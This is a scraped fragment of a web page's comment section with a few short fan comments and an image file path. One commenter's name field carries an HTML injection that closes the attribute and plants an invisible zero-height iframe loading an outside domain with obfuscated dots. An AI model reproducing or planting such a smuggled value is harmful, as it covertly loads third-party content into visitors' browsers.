
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 16 2018 at 11:05 pm
i love this so much!
Pareidolia
said...
GOLD
on May. 3 2013 at 3:24 pm
Little boxes, on the hillside, little boxes made of ticky-tacky...
Lil(E) CHERRY
said...